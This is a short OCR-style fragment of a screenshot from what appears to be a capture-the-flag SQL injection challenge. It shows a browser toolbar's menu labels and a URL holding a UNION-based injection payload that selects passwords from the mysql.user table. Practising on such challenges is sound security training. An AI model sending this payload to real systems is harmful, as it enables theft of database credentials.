 Ease Peasy SQL challenge
kaibro.tw:9527/news.php?id=-1 union select 1,Passwor
INT SQL XSS Encryption Encoding Other
Load URL http://kaibro.tw:9527/news.php?id=-1 union select 1,Password,3 from mysql.user
Split URL
Execute
Enable Post data Enable Referrer